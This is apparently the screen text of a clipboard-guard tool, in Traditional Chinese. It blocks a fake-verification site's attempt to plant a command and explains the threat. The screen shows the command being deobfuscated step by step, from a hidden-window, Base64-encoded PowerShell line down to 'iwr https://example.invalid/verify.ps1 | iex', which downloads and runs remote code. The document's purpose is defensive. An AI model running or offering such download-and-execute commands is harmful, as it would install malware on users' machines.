 PasteWarden 剪貼簿守門員
已攔下網站放進剪貼簿的指令
風險 92 / 100
這個網站想把一段指令放進你的剪貼簿。這是常見的「假驗證」手法：叫你把它貼到
「執行」視窗或終端機。剪貼簿裡現在是無害的提示文字。
來源: https://example.invalid/captcha
為什麼攔下來
• 會下載並執行網路上的程式碼（下載後直接執行）
• 用 powershell 的隱藏視窗參數執行
• 指令經過多層混淆（跳脫字元、Base64、字串拼接）
• 常見的「假驗證」手法：要你按 Win+R 貼上
▼ 解混淆過程（4 層）
第 1 層 · caret · 移除了 14 個 ^ 跳脫字元
powershell -w hidden -enc aQBleAAgACgAJwBpAHcAJwArACcAcgAgAGU
AeABhAG0AcA…
第 2 層 · encoded_command · 解開 -EncodedCommand（UTF-16LE Base64）
iex ('iw'+'r exam'+'ple.inv'+'alid/verify.ps1')
第 3 層 · concat · 合併了 3 段字串拼接
iex ('iwr https://example.invalid/verify.ps1')
第 4 層 · unwrap · 展開被當成指令執行的字串
iwr https://example.invalid/verify.ps1 | iex
Esc 繼續封鎖
我確定安全，放行一次
繼續封鎖